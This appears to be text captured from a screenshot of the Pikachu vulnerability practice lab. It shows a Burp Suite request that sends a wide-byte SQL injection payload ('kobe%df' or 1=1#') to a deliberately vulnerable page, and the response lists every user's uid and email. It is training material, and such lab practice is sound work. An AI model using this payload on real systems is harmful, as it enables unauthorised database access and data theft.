 Get the pikachu
192.168.80.128:8083/vul/sqli/sqli_widebyte.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
sqli > wide byte注入
what's your username?
kobe 查询
您输入的username不存在，请重新输入！
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.80.128:8083
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.80.128:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.80.128:8083
10 Connection: close
11 Referer: http://192.168.80.128:8083/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=19ho62hmbt01m0aucp79ip5ur0; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com